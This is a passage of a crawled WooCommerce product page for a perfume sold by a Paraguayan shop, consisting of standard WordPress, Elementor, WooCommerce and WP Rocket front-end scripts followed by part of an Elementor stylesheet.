yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4857,"title":"Emper%20Kanz%20Prive%20100%20Ml%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/2361233.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"4857"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.131" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"c5bdb4e78d","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"67d41ac1f5"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/emper-kanz-prive-100-ml/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"340bd9cf21","url":"https:\/\/mannah.com.py\/producto\/emper-kanz-prive-100-ml","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769047750 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097
body_size: 1938
content:
.elementor-2042 .elementor-element.elementor-element-f4581bb{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-2042 .elementor-element.elementor-element-6950276{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:18px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon i{color:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon svg{fill:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-f11692a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--z-index:3;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-1bb6a1f.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f img{width:150px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--z-index:3;}.elementor-2042 .elementor-element.elementor-element-9a7adb2:not(.elementor-motion-effects-element-type-background), .elementor-2042 .elementor-element.elementor-element-9a7adb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF2;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -17px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-item:before{border-radius:100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:100px 100px 0 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 100px 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 100px 100px 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:after{border-radius:100px 0 0 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:focus{color:var( --e-global-color-4c8640b );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
